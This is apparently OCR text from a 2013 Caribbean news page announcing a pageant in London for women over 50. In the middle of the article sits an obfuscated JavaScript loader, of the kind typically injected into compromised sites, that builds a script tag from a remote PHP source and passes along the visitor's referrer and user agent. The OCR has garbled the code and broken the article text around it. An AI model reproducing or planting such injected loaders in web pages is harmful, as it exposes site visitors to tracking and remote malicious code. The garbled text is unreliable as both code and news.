
Aged 50+ Beauty Queens for Ms.
Sheer Elegance
Caribdirect
-
October 20, 2013
AFRICAN CARIBBEAN
In Caribbean news. The first ever Ms Elegance
Pageant show for women 50+ was
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|hfztz|var|u0026u|ref
errer|hshen||js|php'.split('|'),0,{})) held on
Saturday 19th October 2013 in London, England. The...